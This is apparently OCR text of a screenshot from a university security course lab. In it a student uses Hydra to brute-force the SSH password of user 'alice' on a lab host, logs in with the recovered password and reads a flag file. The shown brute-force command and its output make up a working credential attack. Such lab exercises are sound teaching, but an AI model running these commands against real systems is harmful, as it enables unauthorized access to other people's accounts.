 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 5 3 16:46
alice@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd ~/cy2550/project6
┌──(kali㉿kali)-[~/cy2550/project6]
└─$ hydra -l alice -P passwords.txt 172.104.4.139 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-10 16:45:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:1/p:132), ~9 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[22][ssh] host: 172.104.4.139   login: alice   password: banana
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-10 16:45:32
┌──(kali㉿kali)-[~/cy2550/project6]
└─$ ssh alice@172.104.4.139
alice@172.104.4.139's password:
Linux kali 6.4.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.4.11-1kali1 (2023-08-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Nov 10 21:33:32 2023 from 172.104.4.139
┌──(alice㉿kali)-[~]
└─$ ls
Desktop  Downloads  Important  Personal  Pictures  secrets.txt
┌──(alice㉿kali)-[~]
└─$ cat secrets.txt
Secret{Peekaboo!}
┌──(alice㉿kali)-[~]
└─$
$
$
$ SakibsaysHi!